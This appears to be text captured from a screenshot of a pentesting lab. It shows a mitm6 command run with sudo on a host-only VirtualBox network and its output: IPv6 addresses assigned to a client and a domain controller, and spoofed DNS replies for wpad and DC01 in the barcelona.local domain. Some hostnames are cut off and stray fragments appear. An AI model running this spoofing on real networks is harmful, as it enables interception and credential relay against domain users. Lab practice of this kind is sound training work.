 Microsoft Edge closed
This 192.168.5
└─$ sudo mitm6 -i vboxnet0 -d $Domain
[sudo] Mot de passe de songoku :
Starting mitm6 using the following configuration:
Primary adapter: vboxnet0 [0a:00:27:00:00:00]
IPv4 address: 192.168.56.1
IPv6 address: fe80::800:27ff:fe00:0
DNS local search domain: barcelona.local
DNS allowlist: barcelona.local
IPv6 address fe80::3992:1 is now assigned to mac=08:00:27:fe:96:8e host=client01.bar
IPv6 address fe80::3992:1 is now assigned to mac=08:00:27:fe:96:8e host=client01.bar
IPv6 address fe80::3992:3 is now assigned to mac=08:00:27:8b:73:6b host=DC01.barcelo
IPv6 address fe80::3992:3 is now assigned to mac=08:00:27:8b:73:6b host=DC01.barcelo
Sent spoofed reply for rhkuggletpouubc.barcelona.local. to fe80::3992:1
Sent spoofed reply for ekjlvpau.barcelona.local. to fe80::3992:1
Sent spoofed reply for wpad.barcelona.local. to fe80::3992:1
Sent spoofed reply for wpad.barcelona.local. to fe80::3992:1
Sent spoofed reply for DC01.barcelona.local. to fe80::3992:1
Sent spoofed reply for wpad.barcelona.local. to fe80::3992:1
Sent spoofed reply for wpad.barcelona.local. to fe80::3992:1
Sent spoofed reply for wpad.barcelona.local. to fe80::3992:1
Sent spoofed reply for wpad.barcelona.local. to fe80::3992:1
Sent spoofed reply for wpad.barcelona.local. to fe80::3992:1
Sent spoofed reply for wpad.barcelona.local. to fe80::3992:1
Renew reply sent to fe80::3992:1
Renew reply sent to fe80::3992:1
Renew reply sent to fe80::3992:3
Renew reply sent to fe80::3992:3
Sent spoofed reply for wpad.barcelona.local. to fe80::3992:1
Sent spoofed reply for wpad.barcelona.local. to fe80::3992:1